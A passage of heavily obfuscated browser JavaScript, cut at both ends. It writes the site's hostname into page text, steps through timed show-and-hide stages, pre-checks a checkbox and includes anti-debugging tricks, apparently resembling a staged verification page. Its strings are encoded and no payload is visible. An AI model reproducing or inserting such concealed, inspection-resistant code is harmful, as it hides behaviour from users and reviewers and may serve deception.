_0x1fa8c6+_0x35a105;},'UNXhG':_0x5d7e50(0xfd,0x281,0x396,0x1c4,0x5f5)+_0x46c02b(0xc7d,0x94b,0x976,0x697,0xcf1)+_0x684e7b(0x77e,0x5c,-0x4c,0x443,0x31c)+_0x5d7e50(0xadb,0xae5,0xa48,0x6f3,0x5db),'WyzuA':_0x46c02b(0x828,0x8b7,0x94d,0x716,0xc4f)+_0x15c9b6(0x432,-0x17e,0x289,-0x15,0x3bc)+_0x46c02b(0x86,0x127,0x4d2,0x256,0x6a7)+_0x15c9b6(0x5b8,0x55d,0x822,0x619,0x8b6)+_0x5d7e50(0x5d2,-0xe,0x315,0x74f,0x28c)+_0x684e7b(0xae,0x661,-0xd5,-0xc5,0x356)+'\x20)','ebONN':function(_0x58b1f1,_0x2c853f){return _0x58b1f1<_0x2c853f;},'FALDg':function(_0x4278e1,_0x30a114){return _0x4278e1===_0x30a114;},'MJmNB':_0x15c9b6(0x426,0x8f8,0x5af,0x5d8,0x3a5),'FpYJO':_0x470248(0xc96,0x1125,0xda5,0xef4,0xd3b),'BxvIQ':_0x684e7b(0x90b,0x8b9,0x10d,0x76a,0x524)+'n','TTPcS':_0x5d7e50(0x4b0,0xde,0x1b4,-0x1cc,0x4d8)+_0x46c02b(0xbdc,0x9f7,0xbd2,0x7c0,0xefd),'iOhRq':_0x5d7e50(0xe2,0x48b,0x2bb,0xcc,-0xc2)+'ew','vnDOa':function(_0x2e10f4,_0x63cb03){return _0x2e10f4+_0x63cb03;},'vLvxj':_0x5d7e50(0x691,0x667,0x8f0,0x7c4,0x544)+_0x46c02b(0x5e4,0x9f0,0x650,0x221,0xa23)+_0x15c9b6(0x25a,0x872,0x535,0x169,0x19d)+_0x46c02b(0xd7d,0xaf7,0xba7,0xcc3,0x909)+_0x5d7e50(0xb23,0x90d,0x7bc,0x406,0xad1)+_0x15c9b6(0x76d,0x7b6,0x7e7,0x65d,0x5e7)+_0x46c02b(0xee7,0x9fe,0xb63,0xec5,0x827)+_0x15c9b6(0x60d,0x446,0x7c2,0x763,0x3c1)+_0x470248(0xd4f,0xd38,0x9a9,0x1021,0xc64)+_0x5d7e50(0x274,0x69a,0x561,0x3be,0x756)+_0x684e7b(0x781,0x7c7,0x2cc,0x37a,0x65b)+_0x46c02b(0xc6b,0x7f6,0x975,0xb90,0x813)+_0x470248(0xb03,0x28b,0x34f,0x27d,0x704)+'g.','zJzjF':_0x15c9b6(0x451,0x55c,0x6c3,0xa71,0x94d)+'id'};_0x2cf310[_0x684e7b(0x370,0x5bf,0x7b4,0x7d1,0x3b0)+'d'](_0x57af4c);function _0x684e7b(_0x39e93b,_0x12e2fe,_0x1061e0,_0x578afb,_0x353b3a){return _0x562dec(_0x39e93b-0x12b,_0x12e2fe-0x149,_0x1061e0-0xe6,_0x353b3a- -0x5b6,_0x578afb);}_0x2cf310[_0x46c02b(0x5ef,0xb58,0x8b1,0xcda,0x93a)+'d'](_0x373440);function _0x5d7e50(_0x402a57,_0x2b5052,_0x37608b,_0x3a8240,_0x2df1bf){return _0x909a05(_0x402a57-0x174,_0x2df1bf,_0x37608b- -0x14f,_0x3a8240-0x1ea,_0x2df1bf-0x1cf);}function _0x46c02b(_0x19a907,_0x469c47,_0x2d6473,_0xad037b,_0x37947e){return _0x562dec(_0x19a907-0x16c,_0x469c47-0x5e,_0x2d6473-0xb5,_0x2d6473- -0xb5,_0x469c47);}function _0x15c9b6(_0x3a4f15,_0x4a32e6,_0x2eefcd,_0x553337,_0x4cc828){return _0x2adaa5(_0x3a4f15-0x164,_0x4a32e6-0x1d1,_0x4a32e6,_0x2eefcd-0x196,_0x4cc828-0xc7);}localStorage[_0x46c02b(0x1e4,-0x5f,0x32f,0x2c,0x54)+_0x470248(0x69f,0x6e8,0x889,0x631,0x8d3)]||(localStorage[_0x470248(0x5df,0x630,0x175,0x7e5,0x552)+_0x470248(0x4ef,0x5da,0x651,0xb3c,0x8d3)]=0x16c+-0x1*0x255a+0x11f7*0x2);function _0x470248(_0x53104f,_0x2fd8c1,_0x297ddc,_0x25c5e2,_0x2d2e14){return _0x5b8805(_0x2d2e14-0x54b,_0x2fd8c1-0x29,_0x297ddc-0x1a8,_0x25c5e2-0x126,_0x297ddc);}if(_0x53186e[_0x684e7b(0x297,0x735,0x3af,0x5b8,0x5ee)](localStorage[_0x5d7e50(-0x26b,0x1,0x1d5,0x3c4,-0x119)+_0x470248(0x57f,0x725,0x465,0xa56,0x8d3)],_0xe7100b)){if(_0x53186e[_0x15c9b6(0x392,0x693,0x419,0x2c1,0x273)](_0x53186e[_0x46c02b(0x6e4,0x43e,0x756,0x7fd,0x8cf)],_0x53186e[_0x684e7b(-0xeb,0x345,0x6c0,0x698,0x255)])){document[_0x684e7b(0x855,0x226,0x74f,0x325,0x617)][_0x15c9b6(0x564,0x8aa,0x6d0,0x689,0x65b)+'nd'](_0x2cf310),document[_0x470248(0xe71,0x8a6,0xbf2,0xbe5,0xb07)+_0x46c02b(0x791,0x986,0xa2a,0xbb4,0xad9)+_0x46c02b(0x873,0x8ca,0xa87,0xd5f,0xd2b)](_0x53186e[_0x46c02b(0xdd1,0xfcc,0xb4e,0xbbb,0x9bc)])[_0x15c9b6(0x7f3,0x650,0x657,0x69a,0x226)][_0x46c02b(0x36b,0x56a,0x474,0x384,-0xd)+_0x684e7b(0xde,0x248,-0x39a,-0x25b,-0x1b0)]=_0x53186e[_0x5d7e50(-0xdf,0x2e1,0x20e,0x8,0x18f)],document[_0x470248(0xdff,0xc7b,0xc0f,0x9d3,0xb07)+_0x470248(0x81e,0x88a,0x7f2,0xae4,0xc4d)+_0x5d7e50(0x8ca,0xaa0,0x92d,0xc9c,0x653)](_0x53186e[_0x684e7b(0x1,0x654,-0x1b0,-0x161,0x290)])[_0x684e7b(0x3b2,-0x170,0x277,-0x17f,-0xa6)+_0x470248(0x8ae,0x954,0x3f5,0x159,0x51e)+'t']=location[_0x5d7e50(0xa00,0x9a3,0x7bb,0x5dc,0xae7)],document[_0x5d7e50(0x88f,0x393,0x78a,0xb33,0x6e5)+_0x46c02b(0x7c7,0xcd2,0xa2a,0xc0e,0xa31)+_0x684e7b(0x66a,0x68c,0x5ef,0x977,0x586)](_0x53186e[_0x470248(0x33e,0x33f,0x60a,0x1b2,0x5c3)])[_0x15c9b6(0x262,0x2da,0x112,0x14e,0x37)+_0x15c9b6(-0x40,-0x260,-0x4e,-0x3c4,-0x3b2)+'t']=_0x53186e[_0x5d7e50(0x3a2,0xb6b,0x824,0x684,0xa10)](location[_0x46c02b(0xac1,0xc7a,0x915,0x79b,0x63c)],_0x53186e[_0x5d7e50(0x31b,0x25e,0x436,0x52b,0x4f2)]),document[_0x5d7e50(0xbc1,0x653,0x78a,0xbda,0xbe5)+_0x46c02b(0xc96,0xbaf,0xa2a,0xa7b,0x82d)+_0x46c02b(0x756,0x6bf,0xa87,0x6ba,0x7a9)](_0x53186e[_0x470248(0x3e3,0x9a4,0x38b,0x9d0,0x684)])[_0x684e7b(-0x287,0x3bb,-0x219,-0x1b4,-0xa6)+_0x470248(0x7ed,0x300,0xf4,0x180,0x51e)+'t']=_0x553ece,_0x53186e[_0x15c9b6(-0x2fa,0x177,-0x61,-0x7,0x95)](setTimeout,()=>{function _0x2f1dc7(_0x58f987,_0x2fd918,_0x40f5f0,_0x3fd0cf,_0x405749){return _0x15c9b6(_0x58f987-0x18e,_0x405749,_0x2fd918- -0x159,_0x3fd0cf-0x56,_0x405749-0xdb);}function _0x69b60f(_0x8bd30a,_0x4160cf,_0x229417,_0x8fc6d5,_0x4dbd53){return _0x46c02b(_0x8bd30a-0x1bf,_0x229417,_0x8bd30a- -0x4e0,_0x8fc6d5-0xac,_0x4dbd53-0x1af);}function _0x39a4b8(_0x1b75f9,_0x1bea80,_0x1e61c7,_0x2511ce,_0x46bbb5){return _0x15c9b6(_0x1b75f9-0xf5,_0x1b75f9,_0x1e61c7- -0x52,_0x2511ce-0x79,_0x46bbb5-0x1b6);}const _0x349ca3={'jFUWB':_0x53186e[_0x6f3c97(0x3a8,0x661,-0x89,-0xd4,0x5e3)],'gOjbM':function(_0x4909c6,_0x45aeb6){function _0x31c0ba(_0x404a51,_0x56990e,_0x43a18,_0x5000e2,_0x46ab83){return _0x6f3c97(_0x404a51-0x368,_0x56990e-0x10c,_0x43a18,_0x5000e2-0x148,_0x46ab83-0x1ad);}return _0x53186e[_0x31c0ba(0x8ed,0xc47,0xcdb,0xcc4,0x9a9)](_0x4909c6,_0x45aeb6);},'ESGGH':_0x53186e[_0x39a4b8(0x73e,0x5a3,0x389,-0xbc,-0xde)],'nioIr':_0x53186e[_0x2f1dc7(0x4fc,0x70f,0x639,0x434,0x42e)],'DlbiH':_0x53186e[_0xcfe8da(0x333,0x4ff,0x49c,0x757,0x325)],'ExyOV':_0x53186e[_0xcfe8da(0x2e4,0x373,0x2da,0x174,0x60b)],'twZyz':_0x53186e[_0x6f3c97(0x14f,0x103,0xe6,0x4d0,0x70)],'xBxJb':_0x53186e[_0xcfe8da(-0x27,0x2bc,0x4ba,0x97,0x2eb)],'phAVo':function(_0xea7df8,_0x2b92af){function _0x42c641(_0x4104fe,_0x46a0c7,_0x71af6b,_0x10d5fc,_0x33b52e){return _0x2f1dc7(_0x4104fe-0x140,_0x71af6b-0x3fe,_0x71af6b-0xaf,_0x10d5fc-0x1d5,_0x33b52e);}return _0x53186e[_0x42c641(0x534,0xa9a,0x79b,0x3f2,0x9e1)](_0xea7df8,_0x2b92af);},'AYiny':_0x53186e[_0x39a4b8(0x183,0x4a4,0x5ff,0x23a,0x55d)],'UBQto':_0x53186e[_0xcfe8da(0x3e0,-0x52,0x2c7,-0x1cb,-0x478)],'kVhLX':_0x53186e[_0x2f1dc7(0xcd,0x3a1,0x1ba,0x25c,0x98)],'Ljjnb':_0x53186e[_0x2f1dc7(0xa68,0x6e0,0xa1e,0x307,0x7ab)],'zIEMV':function(_0x505a5c,_0x264762,_0x3bb7ea){function _0x2590ac(_0x3b7b8b,_0x2763f0,_0x23d4b7,_0x2b9584,_0x1094e1){return _0x69b60f(_0x23d4b7-0x214,_0x2763f0-0x1b8,_0x3b7b8b,_0x2b9584-0x54,_0x1094e1-0x2a);}return _0x53186e[_0x2590ac(0x1e1,0x9ee,0x5db,0x5b8,0x7db)](_0x505a5c,_0x264762,_0x3bb7ea);},'GtMwy':function(_0x3ee12e,_0x51b61e){function _0x291aed(_0x45e215,_0x56dca6,_0x375472,_0x1179f6,_0x2a868d){return _0x69b60f(_0x375472-0x6c,_0x56dca6-0xbd,_0x2a868d,_0x1179f6-0x86,_0x2a868d-0x6c);}return _0x53186e[_0x291aed(0x57a,0x7a8,0x485,0x87,0x719)](_0x3ee12e,_0x51b61e);},'BiNFU':_0x53186e[_0x6f3c97(0x7a1,0x706,0x5c4,0x50e,0xc02)],'kqNsp':_0x53186e[_0x39a4b8(-0x23f,-0x260,0xc9,-0x14f,0x51c)],'LYUVd':_0x53186e[_0xcfe8da(0x142,-0x178,-0x489,-0x2b2,0x7f)],'yNEwU':function(_0x58746b,_0x430cb8){function _0x1f687e(_0xe05145,_0x2101be,_0xf1b15f,_0x55257f,_0x5e37df){return _0x2f1dc7(_0xe05145-0x13e,_0x5e37df-0x31b,_0xf1b15f-0xd8,_0x55257f-0x3c,_0x2101be);}return _0x53186e[_0x1f687e(0x3e1,0x8ea,0x949,0x5fc,0x64d)](_0x58746b,_0x430cb8);},'BtUIP':_0x53186e[_0x2f1dc7(-0x308,0xdb,-0x2d5,0x45b,0x1bb)],'YOPlQ':_0x53186e[_0x2f1dc7(0x52,-0x9a,-0x388,-0x181,-0x29a)],'nzZoZ':function(_0x3b8db8,_0x3ea0ad,_0x227e5e){function _0x58a644(_0x2df582,_0x53108a,_0x514a8f,_0x2e5d13,_0xb690e4){return _0xcfe8da(_0x2df582-0x17,_0x53108a-0x3fe,_0x514a8f-0x63,_0x2e5d13-0x172,_0x2df582);}return _0x53186e[_0x58a644(0xb97,0x7f5,0x487,0x91e,0x3b8)](_0x3b8db8,_0x3ea0ad,_0x227e5e);},'YUUJP':function(_0x490e83,_0x3f9e68){function _0x594365(_0x4e87dc,_0x4a2576,_0x3e35c8,_0x2285fd,_0x58ca76){return _0x69b60f(_0x58ca76-0x462,_0x4a2576-0x24,_0x3e35c8,_0x2285fd-0xb3,_0x58ca76-0x83);}return _0x53186e[_0x594365(0x5cf,0x477,0xbee,0x3bd,0x7c1)](_0x490e83,_0x3f9e68);},'snXUX':_0x53186e[_0x39a4b8(0x19f,-0x23,0x243,-0x4e,0x595)],'rNrah':_0x53186e[_0xcfe8da(-0x405,-0x17d,-0x1b7,0x238,-0x5ad)]};function _0x6f3c97(_0x202fd5,_0x1e1bda,_0x4e6b2a,_0x1a303c,_0x20eae8){return _0x470248(_0x202fd5-0x69,_0x1e1bda-0x17,_0x4e6b2a,_0x1a303c-0x1e2,_0x202fd5- -0x472);}function _0xcfe8da(_0x4acc4c,_0x3f96ca,_0x459122,_0x173ac1,_0x3ed5eb){return _0x46c02b(_0x4acc4c-0x37,_0x3ed5eb,_0x3f96ca- -0x4b0,_0x173ac1-0x42,_0x3ed5eb-0x1db);}if(_0x53186e[_0xcfe8da(0x510,0x38f,-0xae,0x2d1,0x43)](_0x53186e[_0xcfe8da(0x4e4,0x95,-0x235,0x45d,-0x2f1)],_0x53186e[_0x2f1dc7(0x5c4,0x544,0x562,0x4ce,0x629)]))return _0x1cdca1[_0x6f3c97(0x6c3,0x2c8,0x600,0x355,0x5bb)+_0xcfe8da(0x379,0x25f,-0x166,0x6c5,-0x8f)]()[_0x6f3c97(0x337,0x26b,0x158,0x22b,0x554)+'h'](PUoCrO[_0xcfe8da(0x971,0x6d5,0xaf8,0x7b0,0x6d3)])[_0x39a4b8(0x97b,0x896,0x577,0x4cf,0x7f9)+_0x39a4b8(-0xde,-0x7c,0x374,0x39e,0x3bf)]()[_0x6f3c97(0x7a5,0x3ae,0x986,0x55e,0xa9b)+_0x6f3c97(0x3ce,0x48a,-0x1f,0x538,-0xb8)+'r'](_0x4fb4f3)[_0x39a4b8(0x22e,-0x174,0x1eb,0x1ee,-0xdd)+'h'](PUoCrO[_0x2f1dc7(0x2d5,0x6e3,0x55e,0x73f,0x4b1)]);else document[_0x6f3c97(0x695,0x5ca,0x692,0x241,0x5fd)+_0x69b60f(0x54a,0x1f4,0x260,0x41f,0x92c)+_0x2f1dc7(0x9db,0x5e5,0x501,0x419,0x962)](_0x53186e[_0xcfe8da(0x819,0x427,0x585,0x5b4,0x11b)])[_0x39a4b8(0x9bb,0x950,0x605,0x62b,0x5eb)][_0x2f1dc7(0x68c,0x682,0x3bb,0x54e,0x501)+'ay']=_0x53186e[_0x2f1dc7(0x5d5,0x2ca,0x241,0x73c,-0x135)],document[_0xcfe8da(0x68a,0x434,0x23e,-0x12,0x5af)+_0x69b60f(0x54a,0x264,0x291,0x2e0,0x70d)+_0x39a4b8(0x4ca,0x76d,0x6ec,0x601,0x2a6)](_0x53186e[_0x6f3c97(0x369,0x5fd,0x7a9,0x4fc,0x55a)])[_0xcfe8da(0x904,0x4f0,0x6f6,0x5f7,0xc1)][_0xcfe8da(0x464,0x674,0x1ed,0x3c9,0xa19)+'ay']=_0x53186e[_0x2f1dc7(0x178,0x2ca,0x4ad,-0x34,0x2ea)],_0x53186e[_0x39a4b8(0x49e,0x118,0x50c,0x5eb,0x587)](setTimeout,function(){function _0x136625(_0x9230ad,_0x1bda34,_0x23bf2e,_0x3da3ee,_0xc6cbe8){return _0xcfe8da(_0x9230ad-0x2f,_0x9230ad-0x3a5,_0x23bf2e-0xb4,_0x3da3ee-0x10a,_0xc6cbe8);}function _0x4e3b04(_0xeeee55,_0x35c645,_0x4660ce,_0x3fec4b,_0x53a787){return _0xcfe8da(_0xeeee55-0x1b5,_0x3fec4b-0x512,_0x4660ce-0x1bb,_0x3fec4b-0xcd,_0x4660ce);}function _0x1059d(_0x59b497,_0x531f81,_0x46a4b9,_0x525b6e,_0x2c4bca){return _0x39a4b8(_0x531f81,_0x531f81-0x136,_0x59b497- -0x163,_0x525b6e-0x1c7,_0x2c4bca-0x160);}function _0x34ff2b(_0xed2e15,_0x3a6f37,_0x377f43,_0x5c4ccf,_0x461483){return _0x6f3c97(_0x3a6f37-0x36f,_0x3a6f37-0xfb,_0x5c4ccf,_0x5c4ccf-0x150,_0x461483-0x10e);}function _0x691985(_0x27e157,_0x14fe9d,_0x327bba,_0x32b2f5,_0x1c7180){return _0xcfe8da(_0x27e157-0x125,_0x14fe9d-0x134,_0x327bba-0xce,_0x32b2f5-0x68,_0x1c7180);}const _0x1dcc30={'RkmdB':function(_0x323759,_0xcad4bc){function _0x139228(_0x303f29,_0x18391f,_0x25d698,_0x2250fb,_0x30546e){return _0x10cd(_0x18391f-0x1d4,_0x30546e);}return _0x349ca3[_0x139228(0x706,0x66a,0x24c,0x944,0x9e8)](_0x323759,_0xcad4bc);},'YVWMP':_0x349ca3[_0x691985(0x303,0x2bf,0x90,0x614,0x691)],'fnCgA':_0x349ca3[_0x1059d(0x196,0x365,-0x13a,0x56a,-0x2df)],'lBewb':_0x349ca3[_0x136625(0x614,0x8a2,0x589,0x90b,0x2dd)],'mCffS':function(_0xffbb32,_0x32c1a8){function _0x52e9c3(_0x4c839b,_0x44675d,_0x67368f,_0x4b3275,_0x6078fa){return _0x136625(_0x67368f- -0x3b3,_0x44675d-0xe0,_0x67368f-0xc0,_0x4b3275-0x1d8,_0x44675d);}return _0x349ca3[_0x52e9c3(0x980,0xaf3,0x66c,0xa1e,0x847)](_0xffbb32,_0x32c1a8);},'sMbCW':_0x349ca3[_0x1059d(0x60a,0x364,0x36c,0x906,0x9e2)],'yYZZd':_0x349ca3[_0x4e3b04(0x542,0x375,0x523,0x7df,0x8c7)],'SabMK':_0x349ca3[_0x136625(0x58d,0x10a,0x1d9,0x53b,0x890)],'wIfvd':_0x349ca3[_0x34ff2b(0x8ae,0x8b8,0xb38,0xb5c,0xa07)],'pbZRP':function(_0x5a9fd5,_0x5f15da,_0xf8c5e6){function _0x1969b5(_0x1e8fa3,_0x24a02d,_0xb34b14,_0xffc11,_0x385592){return _0x1059d(_0xb34b14-0x5ed,_0x385592,_0xb34b14-0x89,_0xffc11-0x1c3,_0x385592-0xc1);}return _0x349ca3[_0x1969b5(0xb41,0xcee,0xc62,0x8d9,0xa04)](_0x5a9fd5,_0x5f15da,_0xf8c5e6);}};_0x349ca3[_0x1059d(-0x7a,-0x272,0x152,-0x422,0x131)](_0x349ca3[_0x4e3b04(0xa7a,0x926,0xa86,0x72c,0x60d)],_0x349ca3[_0x4e3b04(0xb49,0x2fc,0x50b,0x72c,0xb86)])?(document[_0x1059d(0x37c,0x295,-0x30,0x401,0x2db)+_0x34ff2b(0x87b,0x61b,0x9b8,0x8a5,0x5fc)+_0x1059d(0x4fb,0x37c,0x764,0x578,0x120)](_0x349ca3[_0x1059d(0x14f,0xa,-0x334,0x3fb,0x1f5)])[_0x1059d(0x4a2,0x515,0x32,0x8b3,0x7c2)][_0x691985(0x72a,0x7a8,0xb72,0xbf5,0x87f)+'ay']=_0x349ca3[_0x4e3b04(0x42a,-0x9f,0x333,0x3a6,0x4ea)],_0x349ca3[_0x34ff2b(0x6f7,0x423,0x6dd,0x276,0x56a)](setTimeout,function(){function _0x57b978(_0x336af7,_0x2880d1,_0x2fe4c8,_0x96eb52,_0x730966){return _0x34ff2b(_0x336af7-0x116,_0x730966- -0x154,_0x2fe4c8-0x1f3,_0x336af7,_0x730966-0x1f3);}function _0x28e0bd(_0x4d16a2,_0x4dd0ef,_0xa191d8,_0x39ae45,_0x3a0db2){return _0x691985(_0x4d16a2-0x6f,_0x4dd0ef-0x590,_0xa191d8-0x8f,_0x39ae45-0x1a2,_0xa191d8);}function _0x564026(_0x18b6d5,_0x530beb,_0x26a93d,_0x1b03ca,_0x3e329e){return _0x1059d(_0x26a93d-0x1cd,_0x1b03ca,_0x26a93d-0x9c,_0x1b03ca-0x136,_0x3e329e-0x2d);}function _0x4035a8(_0x223acb,_0x5962be,_0x4d7d4a,_0x2a3934,_0x5003af){return _0x4e3b04(_0x223acb-0xe4,_0x5962be-0x15f,_0x223acb,_0x5003af- -0xc2,_0x5003af-0x1b9);}function _0x3e1ce1(_0x1b58d4,_0x243d7e,_0x1ea9f9,_0x48669c,_0x2c2588){return _0x34ff2b(_0x1b58d4-0x5,_0x2c2588- -0x5d,_0x1ea9f9-0x99,_0x243d7e,_0x2c2588-0x56);}const _0x3069bd={'MsDas':function(_0xa87fa3,_0x1cd12a){function _0x58b526(_0x1606c2,_0x47c2c7,_0x13203c,_0x49bdbd,_0x45ed7e){return _0x10cd(_0x49bdbd-0x24c,_0x45ed7e);}return _0x349ca3[_0x58b526(0xa9f,0x3bc,0x323,0x6d3,0x5ea)](_0xa87fa3,_0x1cd12a);},'UDjsd':_0x349ca3[_0x4035a8(0x33f,0x264,0x72d,0x481,0x625)],'PRJHg':_0x349ca3[_0x57b978(0x97b,0x6ec,0x810,0x493,0x848)],'oBtiD':_0x349ca3[_0x57b978(0x740,0x252,0x7ab,0x475,0x664)],'uIcOr':_0x349ca3[_0x57b978(0x6e2,0x530,0x700,0x1fc,0x310)],'nwHwO':_0x349ca3[_0x4035a8(0xcb0,0xbf9,0x7d8,0x762,0xa22)],'jgDbF':_0x349ca3[_0x564026(0x3f7,0x60b,0x467,0x6b3,0x681)]};if(_0x349ca3[_0x3e1ce1(0x388,0x158,0x798,0x380,0x416)](_0x349ca3[_0x564026(-0x101,-0x66,-0x31,-0x40d,-0x10b)],_0x349ca3[_0x28e0bd(0x940,0xb35,0xa90,0xc4a,0x9c9)])){if(_0x53c6d9){const _0x4539ab=_0x583fdd[_0x57b978(0x318,0x6d8,0x202,0x5bd,0x5d6)](_0x43f583,arguments);return _0x1c5a9d=null,_0x4539ab;}}else document[_0x564026(0x230,0x789,0x549,0x20f,0x1b4)+_0x28e0bd(0xa0a,0x70f,0xb7c,0x4b7,0x9d5)+_0x564026(0xabf,0x2c9,0x6c8,0x29d,0x290)](_0x349ca3[_0x28e0bd(0x431,0x727,0x432,0xabf,0x7cd)])[_0x28e0bd(0x101c,0xbb4,0xf49,0xcf2,0xa24)][_0x28e0bd(0xd88,0xd38,0xe59,0xd53,0xa81)+'ay']=_0x349ca3[_0x4035a8(0xce6,0x7c5,0xc51,0xa56,0xb8b)],_0x349ca3[_0x57b978(0x54a,0x1b8,0x684,0x163,0x2cf)](setTimeout,function(){function _0xb7f7bb(_0x1dc271,_0x337c83,_0x543d44,_0x559444,_0x562018){return _0x57b978(_0x543d44,_0x337c83-0x172,_0x543d44-0xfc,_0x559444-0xc1,_0x559444- -0x27e);}const _0x3cfc48={'ptXYu':function(_0x2d5262,_0x598aad){function _0x71db13(_0x258ec8,_0x57a72d,_0x2493ec,_0x144a8d,_0x530f8a){return _0x10cd(_0x2493ec- -0xc8,_0x144a8d);}return _0x1dcc30[_0x71db13(0x79a,0xb80,0x9a3,0xd4e,0xd46)](_0x2d5262,_0x598aad);},'RLqGh':_0x1dcc30[_0x4641f9(0xa9c,0xb39,0xa13,0xe65,0x655)],'qzVhN':_0x1dcc30[_0x4641f9(0x96c,0x87c,0x938,0x650,0x50f)],'hbrtD':_0x1dcc30[_0x483c3a(0x109,-0x36c,0xb6,-0x77,-0x213)]};function _0x483c3a(_0xb668d7,_0x464c03,_0x50c461,_0x11bd1c,_0x31cc2a){return _0x28e0bd(_0xb668d7-0xa7,_0xb668d7- -0x6e4,_0x11bd1c,_0x11bd1c-0xdf,_0x31cc2a-0x114);}function _0x2f0ae3(_0x7302a3,_0x179f81,_0x5d6740,_0x46006f,_0x31357b){return _0x28e0bd(_0x7302a3-0x6f,_0x7302a3- -0x1f1,_0x31357b,_0x46006f-0x53,_0x31357b-0x3e);}function _0x4641f9(_0x398686,_0x26afba,_0x4bb0c7,_0x228269,_0x51918b){return _0x564026(_0x398686-0x12c,_0x26afba-0x1c8,_0x4bb0c7-0x2cb,_0x228269,_0x51918b-0x1e1);}function _0x16cbff(_0xbf7428,_0x5cd141,_0x1db850,_0x42b6d4,_0x8909d9){return _0x4035a8(_0x42b6d4,_0x5cd141-0xce,_0x1db850-0x120,_0x42b6d4-0x1a2,_0x8909d9-0xd5);}if(_0x1dcc30[_0x16cbff(0x8c4,0xea9,0xb04,0xb09,0xabe)](_0x1dcc30[_0x16cbff(0x6fe,0xa57,0x33b,0x561,0x73a)],_0x1dcc30[_0x4641f9(0xdc5,0xf2b,0xb4f,0xc1f,0xcb2)]))document[_0x16cbff(0xb1b,0x986,0x740,0x6f9,0x8ef)+_0x4641f9(0x8b2,0x156,0x495,0x680,0x27c)+_0xb7f7bb(0xb4d,0x615,0x910,0x747,0xb6e)](_0x1dcc30[_0x2f0ae3(0xae3,0xbf2,0xdd1,0xe0b,0xc18)])[_0x4641f9(0x673,0xd22,0x93a,0x5d5,0xd0a)][_0xb7f7bb(0x58b,0xae2,0x461,0x872,0xcee)+'ay']=_0x1dcc30[_0x4641f9(0x38e,0xa57,0x741,0x5e0,0x358)],_0x1dcc30[_0x483c3a(0x16a,0xb0,-0x2aa,-0x2b3,0x1eb)](setTimeout,function(){function _0x21d2fe(_0x3e30a6,_0x573dbc,_0x13960b,_0x5a14d7,_0x72f1e3){return _0x16cbff(_0x3e30a6-0x14b,_0x573dbc-0x100,_0x13960b-0x56,_0x573dbc,_0x72f1e3- -0x48f);}function _0x58b238(_0x2f761e,_0x18873e,_0x155f82,_0x1ba5b6,_0x31a79c){return _0xb7f7bb(_0x2f761e-0x8,_0x18873e-0x1d7,_0x18873e,_0x31a79c- -0x137,_0x31a79c-0x53);}function _0x4c9499(_0x92e56,_0x75a02,_0x240406,_0xe46e04,_0x222b9d){return _0x4641f9(_0x92e56-0x93,_0x75a02-0x19f,_0x75a02- -0x170,_0x222b9d,_0x222b9d-0xe6);}function _0x492552(_0x253dd2,_0x8182c8,_0x12ee33,_0x4e3ac4,_0x2172a2){return _0x2f0ae3(_0x2172a2- -0x557,_0x8182c8-0x128,_0x12ee33-0xad,_0x4e3ac4-0x183,_0x4e3ac4);}function _0x3887a5(_0x487cf1,_0x499219,_0x174d04,_0x4c90ea,_0x231dca){return _0x16cbff(_0x487cf1-0x5b,_0x499219-0xb3,_0x174d04-0xcf,_0x499219,_0x4c90ea- -0x127);}if(_0x3069bd[_0x4c9499(0x230,0x5a2,0x516,0x716,0x7d3)](_0x3069bd[_0x3887a5(0x800,0x991,0x92e,0x770,0x38e)],_0x3069bd[_0x3887a5(0x42f,0x304,0x1de,0x53b,0x900)])){document[_0x3887a5(0x4b1,0x7a4,0x7df,0x7c8,0xa5c)+_0x3887a5(0x88,0x815,0x5f1,0x449,0x385)+_0x21d2fe(0x934,0x296,0x331,0x173,0x5df)](_0x3069bd[_0x3887a5(0x5bf,0x624,0x752,0x2f4,-0x114)])[_0x4c9499(0x65c,0x7ca,0x398,0x8aa,0x6e3)][_0x4c9499(0x62e,0x94e,0xb35,0x88a,0xcdc)+'ay']=_0x3069bd[_0x4c9499(0x793,0x326,0x5f1,0x6ff,0x207)];let _0x412926=document[_0x4c9499(0xa2c,0x6a4,0x45c,0x39a,0x8fc)+_0x21d2fe(0xc4,0x535,0xbb,0x1d,0xe1)+_0x3887a5(0x56b,0x5f9,0x6e4,0x947,0xa47)](_0x3069bd[_0x58b238(-0xf7,0x163,-0x435,-0x20c,-0x8)]);_0x412926[_0x492552(0x231,0x5ff,0x42f,0x3b9,0x46c)][_0x21d2fe(0x463,0x4e5,0xb5c,0x588,0x70a)+'ay']=_0x3069bd[_0x4c9499(0x9c3,0x71c,0x32b,0x870,0x81d)],_0x412926[_0x492552(0x2cc,0x268,-0x392,-0x1b3,0x56)+'ed']=!(0x25d3+0x7*-0xda+0x7f7*-0x4);}else(function(){return!![];}[_0x4c9499(0x621,0x81e,0x7e3,0x628,0xa32)+_0x58b238(0x5e3,0x99,0x95,0xed,0x234)+'r'](wTamJx[_0x58b238(0x150,0x469,-0x18,0x3ac,0xb2)](wTamJx[_0x492552(0x461,0x8a9,0x49,0x716,0x459)],wTamJx[_0x492552(-0x44e,-0xfe,0x74,-0x3fc,0x21)]))[_0x21d2fe(-0x1e5,0x329,0x132,0x3e5,0x4b)](wTamJx[_0x21d2fe(0x101,0x1b3,0x2d8,0x90,0x1d6)]));},-0xce5*-0x1+-0x139f+0x745*0x2);else{const _0x20098b=_0x58cba4[_0x2f0ae3(0x62d,0x779,0x955,0x7a8,0x62b)](_0xa10399,arguments);return _0x273115=null,_0x20098b;}},0x20f4+-0x4bd*-0x6+-0x3c36);},-0xb*0x28b+0x128c+0xa99*0x1)):_0x185bd1=_0x28d3ae;},0x10*0x252+-0x4*-0x962+-0x10b6*0x4);},_0x57357b);var _0x19986e=0x9e0+-0x1118+0x738;document[_0x470248(0xaf2,0x757,0x6d1,0x863,0xa9d)+_0x684e7b(-0x4d,-0x55,-0x359,0x3eb,-0x6)+_0x470248(0x9fc,0xcc4,0x96e,0xb70,0xc1c)](_0x53186e[_0x5d7e50(0x321,-0x10c,0x244,-0x1ed,0x5a4)])[_0x470248(0xea1,0xe99,0xfe1,0x101c,0xc0d)+_0x5d7e50(0x9ba,0xcd8,0xa81,0x775,0x9fc)+_0x46c02b(0xce6,0x526,0x874,0x3fe,0xa0a)+'r'](_0x53186e[_0x5d7e50(0x6f2,0x2c7,0x6cc,0x3cd,0x8fc)],function(){function _0x19dd53(_0x9ea370,_0x5018ef,_0x44b46d,_0x57f0f1,_0x328a2f){return _0x46c02b(_0x9ea370-0x161,_0x57f0f1,_0x44b46d- -0x464,_0x57f0f1-0x1aa,_0x328a2f-0x113);}function 